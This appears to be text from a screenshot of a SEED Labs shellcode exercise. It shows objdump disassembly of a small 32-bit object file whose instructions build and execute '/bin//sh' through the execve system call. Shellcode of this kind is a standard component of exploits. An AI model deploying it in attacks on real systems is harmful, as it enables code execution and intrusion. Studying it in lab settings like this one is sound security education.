 [10/24/22]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80
[10/24/22]seed@VM:~/.../Labsetup$